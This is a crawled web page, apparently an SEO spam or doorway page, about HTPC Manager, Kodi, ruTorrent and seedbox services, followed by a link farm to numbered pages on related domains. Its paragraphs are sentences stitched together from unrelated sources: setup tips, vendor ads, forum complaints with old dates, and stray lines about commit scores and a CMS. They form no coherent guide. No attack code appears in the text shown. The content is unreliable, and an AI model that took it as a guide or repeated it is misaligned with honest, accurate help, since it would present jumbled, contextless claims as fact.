

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/698.html
body_size: 3888
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/698.html" /><title>Htpc manager ru torrent seedbox web ui</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="foodmama" id="jepitra"></div><!-- reoverha --><!-- onesfi --><div class="cersana" id="loaluma"></div><div class="wieforchie"></div><div class="marguaiga"></div><div class="eranje"></div><!-- gforfisub --><div class="mburinur" id="riaddevuat"></div><div class="slavtaipor"></div><!-- neycaugrat --><div class="knicelma"></div><div class="flasimal" id="tempsimpbol"></div><div class="aklanew"></div><!-- unbidga --><div class="britdiosadd"></div><h1>Htpc manager ru torrent seedbox web ui</h1><div class="foodmama" id="jepitra"></div><!-- reoverha --><!-- onesfi --><div class="cersana" id="loaluma"></div><div class="wieforchie"></div><div class="marguaiga"></div><div class="eranje"></div><!-- gforfisub --><div class="mburinur" id="riaddevuat"></div><div class="slavtaipor"></div><!-- neycaugrat --><div class="knicelma"></div><div class="flasimal" id="tempsimpbol"></div><p>Wip htpcmanager beta, manage xbmc, sabnzbd, sickbeard with. Luckily, utorrent has a builtin web user interface for managing torrents in a web browser. Htpc music player is a fullscreen front end for windows media player. We have partnered with the best network providers to ensure the best, most powerful speeds out there. Setting up an automated media center using xbmc and torrents. Muximux is hosted on github and is an alternative to htpc manager. Now with updated python scripting and eventghost configuration. Hopefully that will get you started with your rutorrent seedbox but if you have any more questions about this guide or about your rutorrent seedbox at seedbox. If you prefer torrents, headphones will work with utorrent and transmission. With utorrents webui, you can add, remove, and manage the downloads youve got running at home no matter where you are. Jan 08, 2008 hey guys i want to rent a server to use as a seedbox but ive never done it before and i wanted to ask a few questions. Htpcmanager a fully responsive interface to manage all your favorite.</p> <p>With a seedbox youll be able to download and upload faster than you ever imagined. Guide to easy install and configure rtorrent and rutorrent on linux. Htpc manager is a free, open source, and crossplatform application for managing various functions of htpcs. Kodi is available for multiple operatingsystems and hardware platforms, featuring a 10foot user interface for use with televisions and remote controls. It allows users to play and view most videos, music, podcasts, and other digital media files from local and network storage media and the internet. I tried just using them as a seedbox, but getting content from the seedbox onto the local server takes forever. Also the goal will be to seed tons of torrents at the same time, but only make a few, but high quality peer connections. This also allows you to use your android phone to manage the torrents as well. Set up credentials create a system user account that htpc manager will run under. I use the web client for my rutorrent seedbox, and previously i had been able to download.</p> <p>Radarr is amazing and everyone who uses sonarr will probably use it also since couchpotatoe has needed a replacement for years. I managed to save the file to dropbox but i cant upload it to the seedbox. Next we download the web ui packages, as well as a set of plugins and install them to our web server. Many of our seedbox clients choose rutorrent as their favorite client since its. In laymans terms seedbox is a cloud torrenting service, it comes with a torrent web application, your private hdd space on the server. As soon as you make a successful payment, your seedbox will be activated immediately.</p> <p>Nov, 2015 things to consider before getting a seedbox, first we will provide you a breief overview of the seedbox system. Our services all have the full rutorrent plugin package installed along with a few selected third party plugins. The most modern cms platform with dynamic incontext editing. Then i saw the rutorrent interface, i noticed an insignificant error which the. The client holds all the state and the backend nodes are just dumb torrent downloading machines. How to become rutorrent expert in 7 minutes useful guide. A python based web application to manage the software on your htpc. B adding torrent via torrent url torrent url go to any tracker browse page right click on the dl download link of the torrent you want to download paste the copied url in the torrent url field and click add url this will work only with trackers which allow downloading. This score is calculated by counting number of weeks with nonzero commits in the last 1 year period. Ive been using for about 3 weeks over at iptorrent and im loving it. In the htpc manager configuration you can set the ip to localhost and open hardware monitor port you set for the ohm setting under system info in htpc manager.</p> <p>Speed up your torrent downloads, get a seedbox torrentfreak. Nov 22, 2014 htpc manager combines many media related applications and provides an easy way to view and control them in one place. Note that if you are using a vpn setup like purevpn you will not be able to access the utorrent webui outside your home network without addtional setup. It took about 1 hr to get a 3 gig file onto my computer. It can use both, you do not have to choose torrents or usenet though i prefer usenet for getting new content from usenetserver. Im not a heavy user but for the light weight user, i can totally see seedbox. It is designed to have a simple, skinnable interface that is easy to navigate using a remote control.</p> <p>Install headphones windows for usenet and torrent music. You get a similar dashboard to manage all of your automation and media server apps like plex, sonarr, couchpotato, sickrage, nzbget, ombi, sabnzbd, nzb hydra and more. Install htpc manager this portion uses a visual basic script to start sickrage which works for most windows versions. Currently it is still missing support for nzbdrone sonarr. I would like to know the optimal seedbox settings, which will make the rutorrent actually accessible correctly and will result the fastest upload speed. Seedboxbay rests on one of the worlds best networks. Htpc manager gives you complete control over your htpc from anywhere.</p> <p>Htpc manager with sonarr support third party addons. Kodi runs on linux, os x, windows, ios, and android, featuring a 10foot user interface for use with televisions and remote controls. Nov 30, 2015 luckily, utorrent has a builtin web user interface for managing torrents in a web browser. It comes preinstalled in your seedbox and is super easy to use and works on any browser of your choice we definitely recommend chrome and filezilla which are available for all os. Seedbox installation script for ubuntu and debian systems. Jul 15, 2008 a seedbox is bittorrent jargon for a dedicated highspeed server, used exclusively for torrent transfers. I did have some issues with the initial setup but they resolved it within hours, very impressed. Torrent guide install rutorrent seedbox to ubuntu debian. Unfortunately, where i moved too doesnt have the best connection to them. Snt seedboxes have servers located in france and netherlands.</p> <p>Openseedbox is based on the following open source projects. Because of the way that rutorrent uses to communicate with your rtorrent, it is not able to handle more than 0 torrent files at the. Im looking to build a htpc that can serve as both a plex server and an htpc for my lg 4k tv. Your seedbox is a small part of a larger, remote server, which we call a slot. Streaming via kodixbmc knowledgebase hostingor seedbox. If you want to read more you can definitely read the article what is a seedbox. Htpc manager combines all your favorite software into one slick interface. Openseedbox has a frontend node called the client that farms out requests to as many backend nodes as you like called servers.</p> <p>Htpc manager is created using twitter bootstrap and is compatible with all sorts of devices. May 25, 2016 kodi formerly known as xbmc is a free and open source gpl software media center for playing videos, music, pictures, games, and more. But ill replace my link with the main project if it get added. The interface adjusts according to your screen size. Create your own torrent with the rutorrent seedbox. Auto install script for rtorrent, with rutorrent as. Couchpotato, sonarr, and headphones for movie, tv, and music pvr. Apr 09, 2015 rutorrent seedbox guide rutorren is one of the best online seedbox interface becasue it is suyper light has tons of plugins for all your use and it is opensourse.</p> <p>The setup script uses certbot formerly letsencrypt to create ssl certs and it expects to be able to reach the domain configured in. Because the interface for htpc manager is responsive and works on all devices, you are always in control of your downloads anywhere. Cd into the directory where you extracted the htpc manager folder and from there, launch htpc manager python htpc. Whether you use htpc manager on your desktop, tablet or phone, it always looks good. Go to rutorrents web interface and click the add torrent button in the top left corner. Step by step walk through on creating an automated media center by using xbmc and torrents. How to configure remote torrent adder and bittorrent webui. Jun 06, 2008 hi,i recently rented a seedbox, on which i can connect using webui, the only problem i have is that i cant connect to the seedbox using webui, when i enter the username and the passwords i doesnt do anything, it just like you enter a wrong pass or username i am trying to access the seedbox f.</p> <p>Lidarr is a music collection manager for usenet and bittorrent users. So if 26 weeks out of the last 52 had nonzero commits and the rest had zero commits, the score would be 50%. Htpc manager gives you complete control over your htpc from. File manager tab is shown if the file manager plugin is loaded. It is used around the world by companies of all sizes to build and manage mission. Organizr is a htpcseedbox services managar, it aims to be your one stop shop for. Now with htpc manager, all its great features are easily manageable and combined with all your other htpc software. For my seedbox i will be installing rutorrent right at the root of my web server, but you could alter the commands below if you would prefer this in a subdirectory. This video shows you how to create a seedbox on ubuntu 16. Seedbox up until now actually i still am using them was using bytesized hostings streaming box. Features include kodi control, kodi playlist creation, sickbeard management, sabnzbd downloading, and more. If you wish to enabledisable a plugin the steps are. Simply click it, and you will have a complete view of the content of your seedbox.</p> <p>Hit the jump and ill show you how to get it all set up. Torrent seedbox plugin cyberpanel webhosting control. Aug 01, 2016 loved by developers, built for the enterprise. A seedbox is bittorrent jargon for a dedicated highspeed server, used exclusively for torrent transfers. Once the files you want to seed are on the seedbox log into your rutorrent seedbox then click the create torrent icon the gold star and a pop up will appear as seen below. Apostrophecms was created to bring happiness and productivity to web developers and to content editors. Htpc manager uses the entire screen the brave and bold can choose what branch to use. Once done click the ok button now the seedbox files should appear as a file entry in the video source list. It supports applications like couchpotato, nzbget and xbmc kodi among others.</p><div class="foodmama" id="jepitra"></div><!-- reoverha --><a href="https://inmancaeles.web.app/1208.html">1208</a> <a href="https://inmancaeles.web.app/1142.html">1142</a> <a href="https://inmancaeles.web.app/587.html">587</a> <a href="https://inmancaeles.web.app/1492.html">1492</a> <a href="https://inmancaeles.web.app/876.html">876</a> <a href="https://inmancaeles.web.app/747.html">747</a> <a href="https://inmancaeles.web.app/820.html">820</a> <a href="https://inmancaeles.web.app/448.html">448</a> <a href="https://inmancaeles.web.app/642.html">642</a> <a href="https://inmancaeles.web.app/1438.html">1438</a> <a href="https://inmancaeles.web.app/1087.html">1087</a> <a href="https://inmancaeles.web.app/454.html">454</a> <a href="https://inmancaeles.web.app/371.html">371</a> <a href="https://inmancaeles.web.app/1102.html">1102</a> <a href="https://inmancaeles.web.app/705.html">705</a> <a href="https://inmancaeles.web.app/882.html">882</a> <a href="https://inmancaeles.web.app/553.html">553</a> <a href="https://inmancaeles.web.app/7.html">7</a> <a href="https://inmancaeles.web.app/1517.html">1517</a> <a href="https://inmancaeles.web.app/805.html">805</a> <a href="https://inmancaeles.web.app/358.html">358</a> <a href="https://inmancaeles.web.app/1654.html">1654</a> <a href="https://inmancaeles.web.app/432.html">432</a> <a href="https://inmancaeles.web.app/264.html">264</a> <a href="https://inmancaeles.web.app/596.html">596</a> <a href="https://lecthartperterm.web.app/1328.html">1328</a> <a href="https://viefalculeemb.web.app/669.html">669</a> <a href="https://kecswooderwvel.web.app/1367.html">1367</a> <a href="https://galetuko.web.app/330.html">330</a> <a href="https://pelwillmecna.web.app/704.html">704</a> <a href="https://adinyllo.web.app/54.html">54</a> <a href="https://esihinen.web.app/422.html">422</a><div class="foodmama" id="jepitra"></div><!-- reoverha --><!-- onesfi --><div class="cersana" id="loaluma"></div><div class="wieforchie"></div><div class="marguaiga"></div><div class="eranje"></div><!-- gforfisub --><div class="mburinur" id="riaddevuat"></div><div class="slavtaipor"></div></body></html>